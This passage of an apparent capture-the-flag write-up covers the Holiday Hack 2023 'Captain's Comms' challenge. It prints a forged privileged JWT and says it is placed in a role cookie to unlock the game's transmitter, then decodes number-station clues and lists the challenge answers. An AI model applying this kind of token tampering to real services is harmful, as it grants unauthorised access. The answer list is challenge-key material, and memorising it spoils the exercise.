eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJISEMgMjAyMyBDYXB0YWluJ3MgQ29tbXMiLCJpYXQiOjE2OTk0ODU3OTUuMzQwMzMyNywiZXhwIjoxODA5OTM3Mzk1LjM0MDMzMjcsImF1ZCI6IkhvbGlkYXkgSGFjayAyMDIzIiwicm9sZSI6IkdlZXNlSXNsYW5kc1N1cGVyQ2hpZWZDb21tdW5pY2F0aW9uc09mZmljZXIifQ.N-8MdT6yPFge7zERpm4VdLdVLMyYcY_Wza1TADoGKK5_85Y5ua59z2Ke0TTyQPa14Z7_Su5CpHZMoxThIEHUWqMzZ8MceUmNGzzIsML7iFQElSsLmBMytHcm9-qzL0Bqb5MeqoHZYTxN0vYG7WaGihYDTB7OxkoO_r4uPSQC8swFJjfazecCqIvl4T5i08p5Ur180GxgEaB-o4fpg_OgReD91ThJXPt7wZd9xMoQjSuPqTPiYrP5o-aaQMcNhSkMix_RX1UGrU-2sBlL01FxI7SjxPYu4eQbACvuK6G2wyuvaQIclGB2Qh3P7rAOTpksZSex9RjtKOiLMCafTyfFng
Transmit⚓︎
This token - again - we put int the "justWatchThisRole" cookie, allowing us to use the transmitter:

As detailed in "The Background", we must choose the right frequency, a date, and a time - but 4 hours early.
The frequency is shown on the map transmitted on the 3rd spike: 10426 Hz
The second group of numbers in the second transmission spike is "12249 12249 16009 16009". The "Appendix A" leads us to read information about the "Lincolnshire Poacher" number station. This information assumes that the second group of numbers is the message, while the first group identifies the intended recipient.
As we seek a date and a time, removing the trailing "9" conveniently gives us "1224" - Christmas eve 12/24 - and "1600" - 16:00. We enter the frequency, 1224 as go-date and 1200 as go-time (4 hours before 16:00). Pressing the flashing button on the device starts the transmission.
And - we have solved the challenge!

Answer
"GeeseIslandsSuperChiefCommunicationsOfficer", "TH3CAPSPR1V4T3F0LD3R", "capsPrivKey.key", "10426 Hz", "1224", "1200", and many more
Response⚓︎
Chimney Scissorsticks
Brilliant work! You've outsmarted those scoundrels with finesse!